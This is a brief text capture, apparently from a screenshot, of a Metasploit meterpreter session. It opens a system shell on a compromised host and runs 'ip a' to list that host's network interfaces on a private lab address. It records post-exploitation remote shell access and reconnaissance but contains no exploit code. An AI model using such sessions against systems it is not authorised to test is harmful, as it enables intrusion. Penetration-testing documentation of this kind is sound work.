 meterpreter > shell
Process 1779 created.
Channel 3 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b6:1d:8b brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.10/24 brd 192.168.0.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb6:1d8b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever